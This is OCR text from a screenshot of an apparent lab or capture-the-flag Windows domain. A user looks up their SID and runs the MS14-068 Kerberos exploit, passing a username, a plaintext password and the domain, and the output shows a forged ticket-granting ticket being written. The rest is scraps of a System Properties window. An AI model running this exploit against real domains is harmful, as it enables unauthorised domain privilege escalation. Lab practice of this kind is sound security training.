 192.168.12.55
Recycle Bin
flag
TGT_LL@c...
C:\Windows\system32\cmd.exe
C:\Users\LL>whoami /user
USER INFORMATION
----------------
User Name   SID
=========== =============================================
cyber123\ll S-1-5-21-2718660907-658632824-2072795563-1104
C:\Users\LL>cd Desktop
C:\Users\LL\Desktop>MS14-068.exe -u LL@cyber123.com -p Llyoyo123# -s S-1-5-21-27
18660907-658632824-2072795563-1104 -d scene.cyber123.com
  [+] Building AS-REQ for scene.cyber123.com... Done!
  [+] Sending AS-REQ to scene.cyber123.com... Done!
  [+] Receiving AS-REP from scene.cyber123.com... Done!
  [+] Parsing AS-REP from scene.cyber123.com... Done!
  [+] Building TGS-REQ for scene.cyber123.com... Done!
  [+] Sending TGS-REQ to scene.cyber123.com... Done!
  [+] Receiving TGS-REP from scene.cyber123.com... Done!
  [+] Parsing TGS-REP from scene.cyber123.com... Done!
  [+] Creating ccache file 'TGT_LL@cyber123.com.ccache'... Done!
C:\Users\LL\Desktop>_
bout your computer
Corporation.  All rights reserved.
Rating:
1.0 Your Windows Experience Index needs
Processor: Intel(R) Xeon(R) CPU E5-2695 v4 @ 2.10GHz
Installed memory (RAM): 2.00 GB
System type: 64-bit Operating System
Pen and Touch: No Pen or Touch Input is available for this D
Computer name, domain, and workgroup settings
Computer name: User1
Full computer name: User1.cyber123.com
Computer description:
Domain: cyber123.com
Windows activation
See also
Action Center
Windows Update
Performance Information and